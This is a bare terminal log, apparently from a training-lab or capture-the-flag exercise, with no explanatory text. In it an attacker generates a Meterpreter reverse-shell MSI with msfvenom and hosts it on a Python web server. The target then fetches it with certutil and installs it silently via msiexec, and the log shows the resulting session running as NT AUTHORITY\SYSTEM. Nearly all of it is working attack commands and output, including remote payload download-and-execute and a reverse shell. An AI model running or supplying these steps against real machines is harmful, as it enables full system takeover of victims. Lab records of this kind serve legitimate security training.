 c:\qwe>certutil -urlcache -f http://10.10.16.18/revshell.msi revshell.msi
certutil -urlcache -f http://10.10.16.18/revshell.msi revshell.msi
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\qwe>msiexec /quiet /qn /i revshell.msi
msiexec /quiet /qn /i revshell.msi
c:\qwe>
┌──[HQ🚀🌐172.16.218.134|172.17.0.1|10.10.16.18🔥qwe][👾/mnt/hgfs/share/pwk/windows/Love/vuln]
└──╼$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.18 LPORT=6666 -f msi -o revshell.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of msi file: 159744 bytes
Saved as: revshell.msi
┌──[HQ🚀🌐172.16.218.134|172.17.0.1|10.10.16.18🔥qwe][👾/mnt/hgfs/share/pwk/windows/Love/vuln]
└──╼$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.48.103 - - [27/Feb/2024 01:35:10] "GET /revshell.msi HTTP/1.1" 200 -
10.129.48.103 - - [27/Feb/2024 01:35:10] "GET /revshell.msi HTTP/1.1" 200 -
└──╼$ msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 10.10.16.18; set lpor
t 6666; exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 10.10.16.18
lport => 6666
[*] Started reverse TCP handler on 10.10.16.18:6666
[*] Sending stage (200774 bytes) to 10.129.48.103
[*] Meterpreter session 1 opened (10.10.16.18:6666 -> 10.129.48.103:57925) at 2024-02-27 01:35:21 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM